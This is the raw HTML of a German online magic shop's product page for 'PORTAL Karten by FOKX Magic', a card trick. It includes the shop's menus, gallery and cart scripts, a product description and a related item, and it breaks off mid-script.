class="level-top"><span>Angebote</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.stolina.de/buhne.html" class="level-top"><span>Bühne</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.stolina.de/close-up.html" class="level-top"><span>Close Up</span></a></li><li class="nav-item level0 nav-7 level-top classic"><a href="https://www.stolina.de/downloads.html" class="level-top"><span>Downloads</span></a></li><li class="nav-item level0 nav-8 level-top classic"><a href="https://www.stolina.de/dvds.html" class="level-top"><span>DVDs</span></a></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.stolina.de/literatur.html" class="level-top"><span>Literatur</span></a></li><li class="nav-item level0 nav-10 level-top last classic"><a href="https://www.stolina.de/catalog/category/view/s/props/id/28/" class="level-top"><span>Paralabs</span></a></li>                    
                                        <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right">
                                        <a class="level-top no-click" href="#"><span>Thema</span><span class="caret"></span></a>
                    <span class="opener"></span>
                    <div class="nav-panel nav-panel--dropdown full-width">
                        <div class="nav-panel-inner">
                            <div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div class="row" style="padding: 10px;">
   <div class="col-md-3">
      <h5>Bitte wählen Sie ein Thema:</h5>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5471">Aufsitzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5472">Bauchreden</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5473">Blumen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5474">Comedy</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5475">Entfesselung</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5476">Falschspiel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5477">Feuer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5478">Fingerringe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5479">Flaschen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5480">Flüssigkeiten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5481">Gags</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5482">Geldscheine</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5513">Gutscheine</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5483">Horror</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5484">Immerdabeihaben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5485">Karten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5486">Kerzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5487">Kinder</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5488">Klassiker</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5489">Manipulation</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5507">Media Magic</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5490">Mental</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5491">Mittelalter</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5492">Modellierballons</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5493">Münzen</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5494">Schlüssel</a></li>
      </ul>
   </div>
   <div class="col-md-3">
      <ul>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5495">Schwammbälle</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5496">Schweben</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5497">Seil</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5498">Theorie</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5499">Tücher</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5500">Visitenkarten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5501">Weihnachten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5502">Würfel</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5503">Zauberstäbe</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5504">Zigaretten</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5505">Zündhölzer</a></li>
         <li><a href="https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price[from]=&price[to]=&artist=&thema[]=5506">Sonstiges</a></li>
      </ul>
   </div>
</div>


<!-- <div class="row" style="padding: 10px;">
	<div class="col-md-12">

		<h2>Responsive Magento Theme</h2>
		<p>Ultimo is a premium Magento theme with advanced admin module. It's extremely customizable and fully responsive. Can be used for every type of store.</p>
		<h5><a class="go" href="http://themeforest.net/item/ultimo-fluid-responsive-magento-theme/3231798?ref=infortis" style="color:red;">Buy this Magento theme</a></h5>
	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/01.png" class="fade-on-hover" alt="Magento CMS blocks" />
		</a>
		<h4 class="heading">50+ CMS blocks</h4>
		<p>You can use CMS blocks as content placeholders to display custom content in almost every part of the store. Import sample CMS blocks from the demo.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/02.png" class="fade-on-hover" alt="Magento theme documentation" />
		</a>
		<h4 class="heading">190-pages documentation</h4>
		<p>The best Magento theme documentation on ThemeForest. It also describes selected Magento features which you need to know when starting to work with Magento.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
	<div class="col-md-3">

		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/">
			<img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/menu/custom/03.png" class="fade-on-hover" alt="Create Magento sub-themes" />
		</a>
		<h4 class="heading">Easy to customize</h4>
		<p>Use Ultimo as a starting point for your custom projects. Unlike many other themes, Ultimo lets you create multiple custom sub-themes (theme variants) for your clients.</p>
		<a href="https://www.stolina.de/ultimo-responsive-magento-theme/" class="go">See all features</a>

	</div>
</div>
--></div>
                        </div>
                    </div>
                </li>
                        
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: undefined        , fullWidthDdContainer: undefined    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"PORTAL Karten by FOKX Magic"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 90,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<style>
.loading-mask {
    display: none !important;
}
</style>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                                    "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"300","height":"200","eventType":"hover","enabled":false},
                                "data": [{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/p\/o\/portal_karten-1.jpg","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/p\/o\/portal_karten-1.jpg","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/p\/o\/portal_karten-1.jpg","caption":"PORTAL Karten by FOKX Magic","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/p\/o\/portal_karten-2.jpg","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/p\/o\/portal_karten-2.jpg","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/p\/o\/portal_karten-2.jpg","caption":"PORTAL Karten by FOKX Magic","position":"1","isMain":false,"type":"video","videoUrl":"https:\/\/youtu.be\/LegH-PSbYhk"},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/p\/o\/portal_karten-3.jpg","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/p\/o\/portal_karten-3.jpg","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/p\/o\/portal_karten-3.jpg","caption":"PORTAL Karten by FOKX Magic","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/f7a92d2b071cce2dfc82e4e8d7ac2179\/p\/o\/portal_karten-4.jpg","img":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/bcf107a109d0e7ad6a617a4b96968e22\/p\/o\/portal_karten-4.jpg","full":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/95352f7976fac16a8b96b4beeda55421\/p\/o\/portal_karten-4.jpg","caption":"PORTAL Karten by FOKX Magic","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "90",
                                            "thumbheight": 90,
                                                                "height": 700,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"external-video","videoUrl":"https:\/\/youtu.be\/LegH-PSbYhk","isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-8 product-info-main">
      <div style="max-width: 500px; margin-left: auto; margin-right: auto;">
        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">PORTAL Karten by FOKX Magic</span>    </h1>
    </div>
        <div class="example-clearfix-container-2">
          <div class="example-clearfix-item left" style="float: left;">
            Artikel-Nr.: 3337 - 03          </div>
                                        <div class="example-clearfix-item right" style="float: right;">
            Lieferzeit:  Lieferbar          </div>
                  </div>
        <br>
        
                <div class="product-info-main">
<div class="product attribute overview">
        <div class="value" itemprop="description">PORTAL Karten ist ein Effekt, mit dem Sie sich selbst verblüffen können! Die Vorführung ist kinderleicht und visuell. Ein absolutes Mirakel. Zwei verklebte Karten tauschen die Plätze.</div>
</div>
<div class="example-clearfix-item">
<strong>Sprache:</strong>  Deutsch</div>
 
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="13125" data-price-box="product-id-13125">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-13125"                data-price-amount="32.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">32,95 €</span></span>
                <meta itemprop="price" content="32.95" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
</div>

<div class="product-add-form">
    <form data-product-sku="3337 - 03"
          action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9wb3J0YWwta2FydGVuLWJ5LWZva3gtbWFnaWMuaHRtbA~~/product/13125/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="13125" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="13125" />
        <input name="form_key" type="hidden" value="i0k9UiToVLsSu0xx" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions" style="width: 48%">
            <button style="width: 100%" type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb &nbsp; <span class="ic ic-cart"></span></span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stolina.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.stolina.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.stolina.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.stolina.de\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=82U78Z5RBVTJC&disable-funding=credit%2Csepa%2Ccard%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"aDBjbTByb2NreXBxZXVpcDBwMHdrZjhlZng3NDdudHY="}}}}'></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-13125]": {
            "priceBox": {
                "priceConfig":  {"productId":"13125","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13125,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9wb3J0YWwta2FydGVuLWJ5LWZva3gtbWFnaWMuaHRtbA~~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <span class="ic ic-heart-o"></span>
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"simple"}            }
        }
    </script>
</div></div>        
                      </div>
    </div>
    
    
    <div class="product-lower-primary-column grid12-12">

                
                
            <div class="product info detailed collateral-container">
                <div class="product data items style1 show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                    aria-labeledby="tab-label-description-title"
                    data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                        tabindex="-1"
                        data-toggle="switch"
                        href="#description"
                        id="tab-label-description-title">
                            <strong>Details</strong>
                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><h2>Portal Karten by FOKX Magic</h2>
<div class="product-addition-content">
<p><strong>PORTAL Karten</strong> ist ein Effekt, mit dem Sie sich selbst verblüffen können! Es handelt sich hierbei um zwei Riesenkarten, in denen sich ein quadratisches Loch befindet. Beide Karten sind fest miteinander verklebt.</p>
<p><strong>Dennoch passiert das Unmögliche:</strong></p>
<p>Mit zwei, drei einfachen Faltungen gelingt es Ihnen, die eben noch Rückseite an Rückseite verbundenen Karten, nun fest an den Bildseiten verbunden, zu präsentieren! Dabei dient das Loch als “Zeit-Portal”, durch das eine Karte hindurchgefaltet wird. Was sich hier schwer beschreiben läßt, sieht in der Praxis wahrlich zauberhaft aus! Die Karten können vor der Vorführung, nach dem Wechsel und zum Schluß den Zuschauern zur Überprüfung gereicht werden! Sie werden nicht ausgetauscht. Nichts ist hinzuzufügen oder wegzunehmen!</p>
<p>Die Vorführung ist kinderleicht und visuell. Ein absolutes Mirakel. Verblüffen Sie sich selbst, andere Zauberkollegen und natürlich Ihre Zuschauer mit den <strong>PORTAL Karten!</strong> <strong>Inklusive einer ausführlichen Videoanleitung in deutscher Sprache.</strong></p>
</div></div>
</div>
                </div>
                                                                    </div>
    </div>


    
<style>
  .related .items-grid .product-item-details .price-box {
    margin-top: -20px !important;
  }
  
</style>

                        <div class="block related itemslider slider-arrows1 slider-arrows1-pos-top-right slider-pagination1" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Verwandte Artikel</strong>
                    <div class="block-actions">
                <span class="label">Markieren Sie die Artikel, um Sie dem Warenkorb hinzuzufügen oder</span>
                <button type="button" class="action select" role="select-all"><span>Alle auswählen</span></button>
            </div>
            </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products wrapper grid products-related items-grid items-grid-thumbnails items-grid-thumbnails-s">
            <div id="itemslider-product-related" class="products list items product-item owl-carousel">
                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/paradox-by-fokx-magic.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/p/a/paradox-1.jpg" 
                                        alt="PARADOX by FOKX Magic" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="PARADOX by FOKX Magic" href="https://www.stolina.de/paradox-by-fokx-magic.html">
                                    PARADOX by FOKX Magic                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13097" data-price-box="product-id-13097">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13097"                data-price-amount="19.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox13097" name="related_products[]" value="13097" />
                                        <label class="label" for="related-checkbox13097"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13097,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9wb3J0YWwta2FydGVuLWJ5LWZva3gtbWFnaWMuaHRtbA~~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"13097","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9wb3J0YWwta2FydGVuLWJ5LWZva3gtbWFnaWMuaHRtbA~~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                            </div> <!-- end: element with the itemslider ID -->
        </div> <!-- end: items-grid -->
    </div> <!-- end: block-content -->
</div>
<script type="text/javascript">
//<![CDATA[

